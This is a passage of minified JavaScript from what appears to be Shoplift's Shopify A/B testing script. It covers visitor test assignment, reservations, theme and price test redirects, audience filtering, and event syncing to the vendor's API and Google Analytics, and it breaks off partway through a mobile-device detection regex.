this.filterTestsByAudience(this.testConfigs,this.state.analytics.visitor??this.buildBaseVisitor(),this.state.essential.visitorTests),this.deriveCategoryFromExistingTests(),this.clearStaleReservations();let e=t?t.filter(i=>this.testsFilteredByAudience.some(s=>s.id===i.id)):[...this.testsForUrl(this.testsFilteredByAudience),...this.domTestsForUrl(this.testsFilteredByAudience)];try{if(e.length===0)return this.log("No tests found"),!1;this.log("Checking for existing visitor test on page");const i=this.getCurrentVisitorHypothesis(e);if(i){this.log("Found current visitor test");const a=this.considerRedirect(i);return a&&(this.log("Redirecting for current visitor test"),this.redirect(i)),a}const s=this.getReservationForCurrentPage();if(s){this.log("Found matching reservation for current page: %s",s.testId);const a=this.getHypothesis(s.hypothesisId);if(a){a.type!=="price"&&this.realizeReservationForCriteria(s.entryCriteriaKey);const l=this.considerRedirect(a);return l&&this.redirect(a),l}}this.log("No active test relation for test page");const r=this.testsForUrl(this.inactiveTestConfigs.filter(a=>this.testIsPaused(a)&&a.hypotheses.some(l=>this.state.essential.visitorTests.some(h=>h.hypothesisId===l.id)))).map(a=>a.id);if(r.length>0)return this.log("Visitor has paused tests for test page, skipping test assignment: %o",r),!1;if(!this.state.temporary.testCategory){const a=this.testsFilteredByAudience.filter(h=>this.isGlobalEntryCriteria(this.getEntryCriteriaKey(h))),l=this.testsFilteredByAudience.filter(h=>!this.isGlobalEntryCriteria(this.getEntryCriteriaKey(h)));if(this.log("Category dice roll - global tests: %o, conditional tests: %o",a.map(h=>({id:h.id,title:h.title,criteria:this.getEntryCriteriaKey(h)})),l.map(h=>({id:h.id,title:h.title,criteria:this.getEntryCriteriaKey(h)}))),a.length>0&&l.length>0){const h=a.length,u=l.length,p=h+u,d=Math.random()*p;this.state.temporary.testCategory=d<h?"global":"conditional",this.log("Category dice roll: rolled %.2f of %d (global weight: %d, conditional weight: %d), selected '%s'",d,p,h,u,this.state.temporary.testCategory)}else a.length>0?(this.state.temporary.testCategory="global",this.log("Only global tests available, setting category to global")):(this.state.temporary.testCategory="conditional",this.log("Only conditional tests available, setting category to conditional"));this.persistTemporaryState()}const n=this.state.temporary.testCategory;if(this.log("Visitor test category: %s",n),n==="global"){const a=this.testsFilteredByAudience.filter(l=>!this.isGlobalEntryCriteria(this.getEntryCriteriaKey(l)));for(const l of a)this.markTestAsBlocked(l,"category:global");e=e.filter(l=>this.isGlobalEntryCriteria(this.getEntryCriteriaKey(l)))}else{const a=this.testsFilteredByAudience.filter(l=>this.isGlobalEntryCriteria(this.getEntryCriteriaKey(l)));for(const l of a)this.markTestAsBlocked(l,"category:conditional");e=e.filter(l=>!this.isGlobalEntryCriteria(this.getEntryCriteriaKey(l)))}if(e.length===0)return this.log("No tests remaining after category filter"),!1;this.createReservations(e);const o=this.getReservationForCurrentPage();if(o&&!o.isRealized){const a=this.getHypothesis(o.hypothesisId);if(a){a.type!=="price"&&this.realizeReservationForCriteria(o.entryCriteriaKey);const l=this.considerRedirect(a);return l&&(this.log("Redirecting for new test"),this.redirect(a)),l}}return!1}finally{this.includeInDomTests(),this.saveState()}}includeInDomTests(){this.applyControlForAudienceFilteredPriceTests();const t=this.getDomTestsForCurrentUrl(),e=this.getVisitorDomHypothesis(t);for(const i of t){this.log("Evaluating dom test '%s'",i.id);const s=i.hypotheses.some(d=>d.type==="price");if(this.state.essential.visitorTests.find(d=>d.testId===i.id&&d.isInvalid&&!d.hypothesisId)){if(this.log("Visitor is blocked from test '%s', applying control prices if price test",i.id),s){const d=i.hypotheses.find(v=>v.isControl);d!=null&&d.priceData&&(this.applyPriceTestWithMapLookup(i.id,d,[d],()=>{this.log("Control prices applied for blocked visitor, no metrics tracked")}),this.updatePriceTestHiddenInputs(i.id,"control",!1))}continue}const n=this.getReservationForTest(i.id);let o=null,a=!1;const l=e.find(d=>i.hypotheses.some(v=>d.id===v.id));if(n)o=this.getHypothesis(n.hypothesisId)??null,this.log("Using reserved hypothesis '%s' for test '%s'",n.hypothesisId,i.id);else if(l)o=l,this.log("Using existing hypothesis assignment for test '%s'",i.id);else if(s){const d=this.visitorActiveTestTypeWithReservations();d?(a=!0,this.log("Visitor already in test type '%s', treating as non-test for price test '%s'",d,i.id)):o=this.pickHypothesis(i)}else o=this.pickHypothesis(i);if(a&&s){const d=i.hypotheses.find(v=>v.isControl);d!=null&&d.priceData&&(this.log("Applying control prices for non-test visitor on price test '%s' (Map-based)",i.id),this.applyPriceTestWithMapLookup(i.id,d,[d],()=>{this.log("Control prices applied for non-test visitor, no metrics tracked")}),this.updatePriceTestHiddenInputs(i.id,"control",!1));continue}if(!o){this.log("Failed to pick hypothesis for test");continue}const h=i.bayesianRevision??4,u=o.type==="price",p=h>=5;if(u&&p){if(this.log(`Price test with Map-based lookup (v${h}): ${i.id}`),!o.priceData){this.log("No price data for hypothesis '%s', skipping",o.id);continue}const d=o.isControl?"control":"variant";this.log(`Setting up Map-based price test for ${d} (test: ${i.id})`),this.applyPriceTestWithMapLookup(i.id,o,i.hypotheses,v=>{const T=this.getReservationForTest(v);T&&!T.isRealized&&T.entryCriteriaKey?this.realizeReservationForCriteria(T.entryCriteriaKey):this.queueAddVisitorToTest(v,o),this.saveState(),this.queuePageView(window.location.pathname),this.syncAllEvents()});continue}if(u&&!p){this.log(`Price test without viewport tracking (v${h}): ${i.id}`);const d=this.getDomSelectorsForHypothesis(o);if(d.length===0)continue;L(document,{testId:i.id,hypothesisId:o.id,selectors:d},v=>{this.queueAddVisitorToTest(v,o),this.saveState(),this.queuePageView(window.location.pathname),this.syncAllEvents()});continue}if(!o.domSelectors||o.domSelectors.length===0){this.log("No selectors found, skipping hypothesis");continue}L(document,{testId:i.id,hypothesisId:o.id,selectors:o.domSelectors},d=>{this.queueAddVisitorToTest(d,o),this.saveState(),this.queuePageView(window.location.pathname),this.syncAllEvents()})}}considerRedirect(t){if(this.log("Considering redirect for hypothesis '%s'",t.id),t.isControl)return this.log("Skipping redirect for control"),!1;if(t.type==="basicScript"||t.type==="manualScript")return this.log("Skipping redirect for script test"),!1;const e=this.state.essential.visitorTests.find(n=>n.hypothesisId===t.id),i=new URL(window.location.toString()),r=new URLSearchParams(window.location.search).get("view");if(t.type==="theme"){if(!(t.themeId===themeId)){if(this.log("Theme id '%s' is not hypothesis theme ID '%s'",t.themeId,themeId),e&&e.themeId!==t.themeId&&(e.themeId===themeId||!this.isThemePreview()))this.log("On old theme, redirecting and updating local visitor"),e.themeId=t.themeId;else if(this.isThemePreview())return this.log("On non-test theme, skipping redirect"),!1;return this.log("Hiding page to redirect for theme test"),this.hidePage(),!0}return!1}else if(t.type!=="dom"&&t.type!=="price"&&t.affix!==template.suffix&&t.affix!==r||t.redirectPath&&!i.pathname.endsWith(t.redirectPath))return this.log("Hiding page to redirect for template test"),this.hidePage(),!0;return this.log("Not redirecting"),!1}redirect(t){if(this.log("Redirecting to hypothesis '%s'",t.id),t.isControl)return;const e=new URL(window.location.toString());if(e.searchParams.delete("view"),t.redirectPath){const i=RegExp("^(/w{2}-w{2})/").exec(e.pathname);if(i&&i.length>1){const s=i[1];e.pathname=`${s}${t.redirectPath}`}else e.pathname=t.redirectPath}else t.type==="theme"?(e.searchParams.set("_ab","0"),e.searchParams.set("_fd","0"),e.searchParams.set("_sc","1"),e.searchParams.set("preview_theme_id",t.themeId.toString())):t.type!=="urlRedirect"&&e.searchParams.set("view",t.affix);this.queueRedirect(e)}async refreshVisitor(t){if(t===null||!this.state.essential.isFirstLoad||!this.testConfigs.some(i=>i.visitorOption!=="all"))return;this.log("Refreshing visitor"),this.hidePage();const e=await this.getVisitor(t);e&&e.id&&this.updateLocalVisitor(e)}buildBaseVisitor(){return{shopifyAnalyticsId:this.shopifyAnalyticsId,device:this.device,country:null,...this.state.essential.initialState}}getInitialState(){const t=this.getUTMValue("utm_source")??"",e=this.getUTMValue("utm_medium")??"",i=this.getUTMValue("utm_campaign")??"",s=this.getUTMValue("utm_content")??"",r=window.document.referrer,n=this.device;return{createdAt:new Date,utmSource:t,utmMedium:e,utmCampaign:i,utmContent:s,referrer:r,device:n}}checkForThemePreview(){var t,e;return this.log("Checking for theme preview"),window.location.hostname.endsWith(".shopifypreview.com")?(this.log("on shopify preview domain"),this.clearThemeBar(!0,!1,this.state),(t=document.querySelector("#sl-preview-bar-hide"))==null||t.remove(),!1):this.isThemePreview()?this.state.essential.visitorTests.some(i=>i.isThemeTest&&i.hypothesisId!=null&&this.getHypothesis(i.hypothesisId)&&i.themeId===themeId)?(this.log("On active theme test, removing theme bar"),this.clearThemeBar(!1,!0,this.state),!1):this.state.essential.visitorTests.some(i=>i.isThemeTest&&i.hypothesisId!=null&&!this.getHypothesis(i.hypothesisId)&&i.themeId===themeId)?(this.log("Visitor is on an inactive theme test, redirecting to main theme"),this.redirectToMainTheme(),!0):this.state.essential.isFirstLoad?(this.log("No visitor found on theme preview, redirecting to main theme"),this.redirectToMainTheme(),!0):this.inactiveTestConfigs.some(i=>i.hypotheses.some(s=>s.themeId===themeId))?(this.log("Current theme is an inactive theme test, redirecting to main theme"),this.redirectToMainTheme(),!0):this.testConfigs.some(i=>i.hypotheses.some(s=>s.themeId===themeId))?(this.log("Falling back to clearing theme bar"),this.clearThemeBar(!1,!0,this.state),!1):(this.log("No tests on current theme, skipping script"),this.clearThemeBar(!0,!1,this.state),(e=document.querySelector("#sl-preview-bar-hide"))==null||e.remove(),!0):(this.log("Not on theme preview"),this.clearThemeBar(!0,!1,this.state),!1)}redirectToMainTheme(){this.hidePage();const t=new URL(window.location.toString());t.searchParams.set("preview_theme_id",""),this.queueRedirect(t)}testsForUrl(t){const e=new URL(window.location.href),i=this.typeFromTemplate();return t.filter(s=>s.hypotheses.some(r=>r.type!=="dom"&&r.type!=="price"&&(r.isControl&&r.type===i&&r.affix===template.suffix||r.type==="theme"||r.isControl&&r.type==="urlRedirect"&&r.redirectPath&&e.pathname.endsWith(r.redirectPath)||r.type==="basicScript"))&&(s.ignoreTestViewParameterEnforcement||!e.searchParams.has("view")||s.hypotheses.map(r=>r.affix).includes(e.searchParams.get("view")??"")))}domTestsForUrl(t){const e=new URL(window.location.href);return t.filter(i=>i.hypotheses.some(s=>s.type!=="dom"&&s.type!=="price"?!1:s.type==="price"&&s.priceData&&s.priceData.v.length>0?!0:s.domSelectors&&s.domSelectors.some(r=>new RegExp(F(r)).test(e.toString()))))}async filterTestsByAudience(t,e,i){const s=[];let r=e.country;!r&&t.some(n=>n.requiresCountry&&!i.some(o=>o.testId===n.id))&&(this.log("Hiding page to check geoip"),this.hidePage(),r=await this.makeJsonRequest({method:"get",url:`${this.eventHost}/api/v0/visitors/get-country`,signal:AbortSignal.timeout(this.getCountryTimeout)}).catch(n=>(this.log("Error getting country",n),null)));for(const n of t){if(this.log("Checking audience for test '%s'",n.id),this.state.essential.visitorTests.some(l=>l.testId===n.id&&l.hypothesisId==null)){console.log(`Skipping blocked test '${n.id}'`);continue}const o=this.visitorCreatedDuringTestActive(n.statusHistory);(i.some(l=>l.testId===n.id&&(n.device==="all"||n.device===e.device&&n.device===this.device))||this.isTargetAudience(n,e,o,r))&&(this.log("Visitor is in audience for test '%s'",n.id),s.push(n))}this.testsFilteredByAudience=s}isTargetAudience(t,e,i,s){const r=this.getChannel(e);return(t.device==="all"||t.device===e.device&&t.device===this.device)&&(t.visitorOption==="all"||t.visitorOption==="new"&&i||t.visitorOption==="returning"&&!i)&&(t.targetAudiences.length===0||t.targetAudiences.reduce((n,o)=>n||o.reduce((a,l)=>a&&l(e,i,r,s),!0),!1))}visitorCreatedDuringTestActive(t){let e="";for(const i of t){if(this.state.analytics.visitor!==null&&this.state.analytics.visitor.createdAt<i.createdAt||this.state.essential.initialState.createdAt<i.createdAt)break;e=i.status}return e==="active"}getDomTestsForCurrentUrl(){return this.domTestsForUrl(this.testsFilteredByAudience)}getCurrentVisitorHypothesis(t){return t.flatMap(e=>e.hypotheses).find(e=>e.type!=="dom"&&e.type!=="price"&&this.state.essential.visitorTests.some(i=>i.hypothesisId===e.id))}getVisitorDomHypothesis(t){return t.flatMap(e=>e.hypotheses).filter(e=>(e.type==="dom"||e.type==="price")&&this.state.essential.visitorTests.some(i=>i.hypothesisId===e.id))}getHypothesis(t){return this.testConfigs.filter(e=>e.hypotheses.some(i=>i.id===t)).map(e=>e.hypotheses.find(i=>i.id===t))[0]}getDomSelectorsForHypothesis(t){if(!t)return[];if(t.domSelectors&&t.domSelectors.length>0)return t.domSelectors;if(t.priceData){const e=`${this.priceSelectorsSessionKey}_${t.id}`;try{const s=sessionStorage.getItem(e);if(s){const r=JSON.parse(s);return t.domSelectors=r,this.log("Loaded %d price selectors from cache for hypothesis '%s'",r.length,t.id),r}}catch{}const i=ut(t.priceData);t.domSelectors=i;try{sessionStorage.setItem(e,JSON.stringify(i)),this.log("Generated and cached %d price selectors for hypothesis '%s'",i.length,t.id)}catch{this.log("Generated %d price selectors for hypothesis '%s' (cache unavailable)",i.length,t.id)}return i}return[]}hasThemeTest(t){return t.some(e=>e.hypotheses.some(i=>i.type==="theme"))}hasTestThatIsNotThemeTest(t){return t.some(e=>e.hypotheses.some(i=>i.type!=="theme"&&i.type!=="dom"&&i.type!=="price"))}hasThemeAndOtherTestTypes(t){return this.hasThemeTest(t)&&this.hasTestThatIsNotThemeTest(t)}testIsPaused(t){return t.status==="paused"||t.status==="incompatible"||t.status==="suspended"}visitorActiveTestType(){const t=this.state.essential.visitorTests.filter(e=>this.testConfigs.some(i=>i.hypotheses.some(s=>s.id==e.hypothesisId)));return t.length===0?null:t.some(e=>e.isThemeTest)?"theme":"templateOrUrlRedirect"}getReservationType(t){return t==="price"||this.isTemplateTestType(t)?"deferred":"immediate"}isTemplateTestType(t){return["product","collection","landing","index","cart","search","blog","article","collectionList"].includes(t)}getEntryCriteriaKey(t){const e=t.hypotheses.find(i=>i.isControl);if(!e)return`unknown:${t.id}`;switch(e.type){case"theme":return"global:theme";case"basicScript":return"global:autoApi";case"price":return"global:price";case"manualScript":return`conditional:manualApi:${t.id}`;case"urlRedirect":return`conditional:url:${e.redirectPath||"unknown"}`;default:return`conditional:template:${e.type}`}}isGlobalEntryCriteria(t){return t.startsWith("global:")}groupTestsByEntryCriteria(t){const e=new Map;for(const i of t){const s=this.getEntryCriteriaKey(i),r=e.get(s)||[];r.push(i),e.set(s,r)}return e}doesCurrentPageMatchEntryCriteria(t){if(this.isGlobalEntryCriteria(t))return!0;if(t==="conditional:manualApi")return!1;if(t.startsWith("conditional:url:")){const e=t.replace("conditional:url:","");return window.location.pathname.endsWith(e)}if(t.startsWith("conditional:template:")){const e=t.replace("conditional:template:","");return this.typeFromTemplate()===e}return!1}hasActiveReservation(){const t=this.getActiveReservations();return Object.values(t).some(e=>!e.isRealized)}getActiveReservation(){const t=this.getActiveReservations();return Object.values(t).find(e=>!e.isRealized)??null}clearStaleReservations(){const t=this.state.temporary.testReservations;if(!t)return;let e=!1;for(const[i,s]of Object.entries(t)){const r=this.testConfigs.find(o=>o.id===s.testId);if(!r){this.log("Test '%s' no longer in config, clearing reservation for criteria '%s'",s.testId,i),delete t[i],e=!0;continue}if(r.status!=="active"){this.log("Test '%s' status is '%s', clearing reservation for criteria '%s'",s.testId,r.status,i),delete t[i],e=!0;continue}this.testsFilteredByAudience.some(o=>o.id===s.testId)||(this.log("Visitor no longer passes audience for test '%s', clearing reservation for criteria '%s'",s.testId,i),delete t[i],e=!0)}e&&this.persistTemporaryState()}createReservations(t){if(this.state.temporary.testReservations||(this.state.temporary.testReservations={}),this.state.temporary.rolledEntryCriteria||(this.state.temporary.rolledEntryCriteria=[]),this.state.temporary.testCategory==="global"){this.createSingleReservation(t,"global");return}const i=t.filter(o=>this.doesCurrentPageMatchEntryCriteria(this.getEntryCriteriaKey(o))),s=t.filter(o=>!this.doesCurrentPageMatchEntryCriteria(this.getEntryCriteriaKey(o)));this.log("Conditional tests split - matching current page: %d, not matching: %d",i.length,s.length),i.length>0&&this.log("Tests matching current page (same pool): %o",i.map(o=>({id:o.id,title:o.title,criteria:this.getEntryCriteriaKey(o)})));const r="conditional:current-page";if(i.length>0&&!this.state.temporary.rolledEntryCriteria.includes(r)){this.createSingleReservation(i,r);for(const o of i){const a=this.getEntryCriteriaKey(o);this.state.temporary.rolledEntryCriteria.includes(a)||this.state.temporary.rolledEntryCriteria.push(a)}}const n=this.groupTestsByEntryCriteria(s);for(const[o,a]of n){if(this.state.temporary.rolledEntryCriteria.includes(o)){this.log("Already rolled for criteria '%s', skipping",o);continue}if(a.some(m=>this.state.essential.visitorTests.some(C=>C.testId===m.id))){this.log("Visitor already has VT for criteria '%s', skipping",o),this.state.temporary.rolledEntryCriteria.push(o);continue}const h=[...a].sort((m,C)=>m.id.localeCompare(C.id));this.log("Test dice roll for criteria '%s' - available tests: %o",o,h.map(m=>({id:m.id,title:m.title})));const u=Math.floor(Math.random()*h.length),p=h[u];this.log("Test dice roll: picked index %d of %d, selected test '%s' (%s)",u+1,a.length,p.id,p.title);const d=this.pickHypothesis(p);if(!d){this.log("No hypothesis picked for test '%s'",p.id);continue}const v=this.getReservationType(d.type),T={testId:p.id,hypothesisId:d.id,testType:d.type,reservationType:v,isThemeTest:d.type==="theme",themeId:d.themeId,createdAt:new Date,isRealized:!1,entryCriteriaKey:o};this.state.temporary.testReservations[o]=T,this.state.temporary.rolledEntryCriteria.push(o),this.log("Created %s reservation for test '%s' (criteria: %s)",v,p.id,o);for(const m of a)m.id!==p.id&&this.markTestAsBlocked(m,o)}this.persistTemporaryState()}createSingleReservation(t,e){if(this.state.temporary.rolledEntryCriteria.includes(e)){this.log("Already rolled for pool '%s', skipping",e);return}if(t.some(u=>this.state.essential.visitorTests.some(p=>p.testId===u.id&&!p.isInvalid))){this.log("Visitor already has VT for pool '%s', skipping",e),this.state.temporary.rolledEntryCriteria.push(e);return}if(t.length===0){this.log("No tests in pool '%s'",e);return}const s=[...t].sort((u,p)=>u.id.localeCompare(p.id));this.log("Test dice roll for pool '%s' - available tests: %o",e,s.map(u=>({id:u.id,title:u.title,criteria:this.getEntryCriteriaKey(u)})));const r=Math.floor(Math.random()*s.length),n=s[r];this.log("Test dice roll: picked index %d of %d, selected test '%s' (%s)",r,t.length,n.id,n.title);const o=this.pickHypothesis(n);if(!o){this.log("No hypothesis picked for test '%s'",n.id);return}const a=this.getReservationType(o.type),l=this.getEntryCriteriaKey(n),h={testId:n.id,hypothesisId:o.id,testType:o.type,reservationType:a,isThemeTest:o.type==="theme",themeId:o.themeId,createdAt:new Date,isRealized:!1,entryCriteriaKey:l};this.state.temporary.testReservations[l]=h,this.state.temporary.rolledEntryCriteria.push(e),this.log("Created %s reservation for test '%s' from pool '%s' (criteria: %s)",a,n.id,e,l);for(const u of t)u.id!==n.id&&this.markTestAsBlocked(u,`pool:${e}`);this.persistTemporaryState()}markTestAsBlocked(t,e){this.state.essential.visitorTests.some(i=>i.testId===t.id)||(this.log("Blocking visitor from test '%s' (reason: %s)",t.id,e),this.state.essential.visitorTests.push({createdAt:new Date,testId:t.id,hypothesisId:null,isThemeTest:t.hypotheses.some(i=>i.type==="theme"),shouldSendToGa:!1,isSaved:!0,isInvalid:!0,themeId:void 0}))}realizeReservationForCriteria(t){var s;const e=(s=this.state.temporary.testReservations)==null?void 0:s[t];if(!e)return this.log("No reservation found for criteria '%s'",t),!1;if(e.isRealized)return this.log("Reservation already realized for criteria '%s'",t),!1;if(this.state.essential.visitorTests.some(r=>r.testId===e.testId&&!r.isInvalid))return this.log("Visitor already assigned to test '%s'",e.testId),!1;const i=this.getHypothesis(e.hypothesisId);return i?(e.isRealized=!0,this.persistTemporaryState(),this.queueAddVisitorToTest(e.testId,i),this.saveState(),this.log("Realized reservation for test '%s' (criteria: %s)",e.testId,t),!0):(this.log("Hypothesis '%s' not found",e.hypothesisId),!1)}getActiveReservations(){return this.state.temporary.testReservations??{}}getReservationForCurrentPage(){const t=this.getActiveReservations();for(const[e,i]of Object.entries(t)){if(i.isRealized)continue;const s=this.testConfigs.find(r=>r.id===i.testId);if(!(!s||s.status!=="active")&&this.doesCurrentPageMatchEntryCriteria(e))return i}return null}getReservationForTest(t){const e=this.getActiveReservations();return Object.values(e).find(i=>i.testId===t)??null}getReservationTestType(){const t=this.getActiveReservations(),e=Object.values(t);if(e.length===0)return null;for(const i of e)if(i.isThemeTest)return"theme";for(const i of e)if(i.testType==="price")return"price";return e.some(i=>!i.isRealized)?"templateOrUrlRedirect":null}hasPriceTests(t){return t.some(e=>e.hypotheses.some(i=>i.type==="price"))}getPriceTestProductIds(){var e;if(this._priceTestProductIds)return this._priceTestProductIds;const t=new Set;for(const i of this.testConfigs)for(const s of i.hypotheses)if(s.type==="price"){for(const r of s.domSelectors||[]){const n=r.cssSelector.match(/data-sl-attribute-(?:p|cap)="(\d+)"/);n!=null&&n[1]&&t.add(n[1])}if((e=s.priceData)!=null&&e.v)for(const[r]of s.priceData.v)t.add(r)}return this._priceTestProductIds=t,this.log("Built price test product ID cache with %d products",t.size),t}isProductInAnyPriceTest(t){return this.getPriceTestProductIds().has(t)}visitorActiveTestTypeWithReservations(){const t=this.getActiveReservations();for(const r of Object.values(t)){if(r.isThemeTest)return"theme";if(r.testType==="price")return"price"}if(Object.values(t).some(r=>!r.isRealized)){if(this.state.temporary.testCategory==="global")for(const n of Object.values(t)){if(n.testType==="theme")return"theme";if(n.testType==="price")return"price";if(n.testType==="basicScript")return"theme"}return"templateOrUrlRedirect"}const i=this.state.essential.visitorTests.filter(r=>!r.isInvalid&&this.testConfigs.some(n=>n.hypotheses.some(o=>o.id===r.hypothesisId)));return i.length===0?null:i.some(r=>{const n=this.getHypothesis(r.hypothesisId);return(n==null?void 0:n.type)==="price"})?"price":i.some(r=>r.isThemeTest)?"theme":"templateOrUrlRedirect"}applyControlForAudienceFilteredPriceTests(){const t=this.testConfigs.filter(s=>s.status==="active"&&s.hypotheses.some(r=>r.type==="price"));if(t.length===0)return;const e=this.testsFilteredByAudience.filter(s=>s.hypotheses.some(r=>r.type==="price")),i=t.filter(s=>!e.some(r=>r.id===s.id));if(i.length!==0){this.log("Found %d price tests filtered by audience, applying control selectors",i.length);for(const s of i){const r=s.hypotheses.find(l=>l.isControl),n=this.getDomSelectorsForHypothesis(r);if(n.length===0){this.log("No control selectors for audience-filtered price test '%s'",s.id);continue}const o=new URL(window.location.href);n.some(l=>{try{return new RegExp(F(l)).test(o.toString())}catch{return!1}})&&(this.log("Applying control selectors for audience-filtered price test '%s'",s.id),L(document,{testId:s.id,hypothesisId:r.id,selectors:n},()=>{this.log("Control selectors applied for audience-filtered visitor, no metrics tracked")}),this.updatePriceTestHiddenInputs(s.id,"control",!1))}}}pickHypothesis(t){let e=Math.random();const i=t.hypotheses.reduce((r,n)=>r+n.visitorCount,0);return t.hypotheses.sort((r,n)=>r.isControl?n.isControl?0:-1:n.isControl?1:0).reduce((r,n)=>{if(r!==null)return r;const a=t.hypotheses.reduce((l,h)=>l&&h.visitorCount>20,!0)?n.visitorCount/i-n.trafficPercentage:0;return e<=n.trafficPercentage-a?n:(e-=n.trafficPercentage,null)},null)}typeFromTemplate(){switch(template.type){case"collection-list":return"collectionList";case"page":return"landing";case"article":case"blog":case"cart":case"collection":case"index":case"product":case"search":return template.type;default:return null}}queueRedirect(t){this.saveState(),this.disableReferrerOverride||(this.log(`Saving temporary referrer override '${document.referrer}'`),this.state.temporary.originalReferrer=document.referrer,this.persistTemporaryState()),window.setTimeout(()=>window.location.assign(t),0),window.setTimeout(()=>void this.syncAllEvents(),2e3)}async syncAllEvents(){const t=async()=>{if(this.isSyncing){window.setTimeout(()=>void(async()=>await t())(),500);return}try{this.isSyncing=!0,this.syncGAEvents(),await this.syncEvents()}finally{this.isSyncing=!1}};await t()}async syncEvents(){var i,s;if(!this.state.essential.consentApproved||!this.shopifyAnalyticsId||this.state.analytics.queue.length===0)return;const t=this.state.analytics.queue.length,e=this.state.analytics.queue.splice(0,t);this.log("Syncing %s events",t);try{const r={shop:this.shop,visitorDetails:{shopifyAnalyticsId:this.shopifyAnalyticsId,device:((i=this.state.analytics.visitor)==null?void 0:i.device)??this.device,country:((s=this.state.analytics.visitor)==null?void 0:s.country)??null,...this.state.essential.initialState},events:this.state.essential.visitorTests.filter(o=>!o.isInvalid&&!o.isSaved&&o.hypothesisId!=null).map(o=>new Y(o.testId,o.hypothesisId,o.createdAt)).concat(e)};await this.sendEvents(r);const n=await this.getVisitor(this.shopifyAnalyticsId);n!==null&&this.updateLocalVisitor(n);for(const o of this.state.essential.visitorTests.filter(a=>!a.isInvalid&&!a.isSaved))o.isSaved=!0,o.savedAt=Date.now()}catch{this.state.analytics.queue.splice(0,0,...e)}finally{this.saveState()}}syncGAEvents(){if(!this.gaConfig.sendEvents){if(G)return;G=!0,this.log("UseGtag is false — skipping GA Events");return}if(this.isSyncingGA){this.log("Already syncing GA - skipping GA events");return}const t=this.state.essential.visitorTests.filter(e=>e.shouldSendToGa);t.length!==0&&(this.isSyncingGA=!0,this.log("Syncing %s GA Events",t.length),Promise.allSettled(t.map(e=>this.sendGAEvent(e))).then(()=>this.log("All gtag events sent")).finally(()=>this.isSyncingGA=!1))}sendGAEvent(t){return new Promise(e=>{this.log("Sending GA Event for test %s, hypothesis %s",t.testId,t.hypothesisId);const i=()=>{this.log("GA acknowledged event for hypothesis %s",t.hypothesisId),t.shouldSendToGa=!1,this.persistEssentialState(),e()},s={exp_variant_string:`SL-${t.testId}-${t.hypothesisId}`};this.shopliftDebug&&Object.assign(s,{debug_mode:!0});function r(n,o,a){window.dataLayer=window.dataLayer||[],window.dataLayer.push(arguments)}this.gaConfig.mode==="gtag"?r("event","experience_impression",{...s,event_callback:i}):(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"experience_impression",...s,eventCallback:i}))})}updateLocalVisitor(t){let e;({visitorTests:e,...this.state.analytics.visitor}=t),this.log("updateLocalVisitor - server returned %d tests: %o",e.length,e.map(s=>({testId:s.testId,hypothesisId:s.hypothesisId,isInvalid:s.isInvalid}))),this.log("updateLocalVisitor - local has %d tests: %o",this.state.essential.visitorTests.length,this.state.essential.visitorTests.map(s=>({testId:s.testId,hypothesisId:s.hypothesisId,isSaved:s.isSaved,isInvalid:s.isInvalid})));const i=5*60*1e3;for(const s of this.state.essential.visitorTests.filter(r=>r.isSaved&&(!r.savedAt||Date.now()-r.savedAt>i)&&!e.some(n=>n.testId===r.testId)))this.log("updateLocalVisitor - marking LOCAL test as INVALID (isSaved && not in server): testId=%s, hypothesisId=%s",s.testId,s.hypothesisId),s.isInvalid=!0;for(const s of e){const r=this.state.essential.visitorTests.findIndex(o=>o.testId===s.testId);if(!(r!==-1))this.log("updateLocalVisitor - ADDING server test (not found locally): testId=%s, hypothesisId=%s",s.testId,s.hypothesisId),this.state.essential.visitorTests.push(s);else{const o=this.state.essential.visitorTests.at(r);this.log("updateLocalVisitor - REPLACING local test with server test: testId=%s, local hypothesisId=%s -> server hypothesisId=%s, local isInvalid=%s -> false",s.testId,o==null?void 0:o.hypothesisId,s.hypothesisId,o==null?void 0:o.isInvalid),s.isInvalid=!1,s.shouldSendToGa=(o==null?void 0:o.shouldSendToGa)??!1,s.testType=o==null?void 0:o.testType,s.assignedTo=o==null?void 0:o.assignedTo,s.testTitle=o==null?void 0:o.testTitle,this.state.essential.visitorTests.splice(r,1,s)}}this.log("updateLocalVisitor - FINAL local tests: %o",this.state.essential.visitorTests.map(s=>({testId:s.testId,hypothesisId:s.hypothesisId,isSaved:s.isSaved,isInvalid:s.isInvalid}))),this.state.analytics.visitor.storedAt=new Date}async getVisitor(t){try{return await this.makeJsonRequest({method:"get",url:`${this.eventHost}/api/v0/visitors/by-key/${this.shop}/${t}`})}catch{return null}}async sendEvents(t){await this.makeRequest({method:"post",url:`${this.eventHost}/api/v0/events`,data:JSON.stringify(t)})}getUTMValue(t){const i=decodeURIComponent(window.location.search.substring(1)).split("&");for(let s=0;s<i.length;s++){const r=i[s].split("=");if(r[0]===t)return r[1]||null}return null}hidePage(t){this.log("Hiding page"),this.cssHideClass&&!window.document.documentElement.classList.contains(this.cssHideClass)&&(window.document.documentElement.classList.add(this.cssHideClass),t||setTimeout(this.removeAsyncHide(this.cssHideClass),2e3))}showPage(){this.cssHideClass&&this.removeAsyncHide(this.cssHideClass)()}getDeviceType(){function t(){let i=!1;return function(s){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(s)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 